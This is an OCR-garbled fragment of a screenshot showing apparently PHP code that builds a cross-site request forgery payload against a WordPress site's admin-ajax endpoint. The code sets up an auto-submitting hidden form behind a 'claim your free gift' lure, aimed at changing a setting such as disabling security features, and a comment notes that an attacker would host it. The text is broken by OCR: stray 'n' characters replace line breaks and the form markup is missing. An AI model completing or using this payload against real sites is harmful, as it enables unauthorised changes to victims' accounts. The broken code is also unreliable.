
setting (e.g., disable security
features)n$admin_ajax_url = $target_url
. '/wp-admin/admin-ajax.php';nn// CSRF
payload: an HTML form that auto-submits
via JavaScriptn$html_payload = <<
Click here to claim
your free gift!
nn n n nnn
document.getElementById(‘csrf_form’).submi
Output the payload (attacker would host